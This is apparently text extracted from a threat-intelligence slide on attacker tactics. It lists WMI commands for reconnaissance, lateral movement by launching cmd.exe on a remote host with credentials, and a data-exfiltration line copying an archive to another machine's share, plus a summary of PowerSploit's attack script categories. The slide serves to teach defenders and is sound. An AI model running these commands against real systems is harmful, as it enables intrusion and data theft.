 … and Tactics, Techniques, and Procedures (TTPs)
Threat Intel helps you to understand how threats are evolving and predict how an attack's vector can
affect the application before it is being attacked.
Collect
Analyze
Communicate
Disseminate
WMI
► Information Gathering
► wmic path win32_process get Caption,Processid,Commandline
► wmic nicconfig where IPEnabled=’true’
► wmic process where (Name=’svchost.exe’) get name,processid
► wmic /node:remote /user:user /password:pass service get
Name,Caption,State,ServiceType,pathname
► Lateral Movement
► wmic /node:hostname /user:username /password:pass PROCESS CALL CREATE cmd.exe
► Data Exifiltration
► Example: wmic /NODE:hostname /user:username /password:pass process call create
xcopy d:calc.rar ninjahostc$a.dat
Power
[Shell
/Sploit]
Collection of scripts (organized by categories) in PowerShell that could be used in all the attack stages.
► Antivirus Bypass - Find bytes of a file which has a matching signature in antivirus.
► Code Execution - Used to execute code on victim machine.
► Exfiltration - Manipulate and collect information & data from victim machine(s).
► Persistence - Maintain control to machine by adding persistence to scripts.
► Recon - Perform reconnaissance tasks using victim machine
 
